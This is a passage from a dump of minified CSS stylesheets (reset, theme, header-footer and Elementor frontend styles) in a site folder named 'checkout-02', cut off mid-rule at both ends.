--tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@keyframes spin{to{transform:rotate(1turn)}}
</file>
<file: checkout-02/css/style.min.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
</file>
<file: checkout-02/css/theme.min.css>
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.alignwide{margin-left:-80px;margin-right:-80px}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: checkout-02/css/header-footer.min.css>
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-navigation{justify-content:flex-end}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header:not(.header-stacked) .header-inner .site-branding{max-width:30%}.site-header:not(.header-stacked) .header-inner .site-navigation{max-width:70%}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:right}.site-header.header-inverted .header-inner .site-navigation{justify-content:start}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}@media (max-width:576px){.site-header .header-inner:not(.header-stacked) .site-branding{max-width:80%}}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-navigation{justify-content:flex-end}.site-footer .footer-inner .site-branding{display:flex;flex-direction:column;justify-content:center}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:right}.site-footer.footer-inverted .footer-inner .site-navigation{justify-content:flex-start}.site-footer.footer-has-copyright .footer-inner .site-navigation{justify-content:center}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding h4.site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}.site-footer:not(.footer-stacked) .footer-inner .site-branding{max-width:20%}.site-footer:not(.footer-stacked) .footer-inner .site-navigation{max-width:60%}.site-footer:not(.footer-stacked) .footer-inner .copyright{max-width:20%}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-inverted .site-navigation-toggle-holder{justify-content:flex-start}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;justify-content:flex-end;flex-grow:1;max-width:20%;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"\e87f"}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:block;content:"▾";font-size:1.5em;align-items:center;color:#666;position:absolute;right:0;top:50%;transform:translateY(-50%);text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: checkout-02/css/custom-frontend.min.css>
.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{background:var(--e-a-bg-logo);border-radius:50%;display:inline-block;line-height:1;padding:.75em}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-video{max-width:none}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}.elementor-custom-embed-play{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3))}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:1366px){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media 